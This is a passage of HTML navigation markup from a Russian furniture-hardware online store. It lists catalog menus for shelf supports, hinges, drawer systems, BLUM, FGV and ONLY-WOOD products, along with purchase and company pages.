							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<!--'start_frame_cache_header-buffered-fixed-logo1'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-fixed-logo1'-->						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" src="/upload/dev2fun.imagecompress/webp/iblock/166/lwbtd9gg39kfh7o81m1kwmjemfcd0rrs/klamet_360x360.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Кламет</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/neaktivnyy_tovar/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" src="/upload/dev2fun.imagecompress/webp/iblock/85c/0435ars99t0uo8vue2aw1yco0aph8pxl/nap.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Архив товаров</span>
																</a>
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
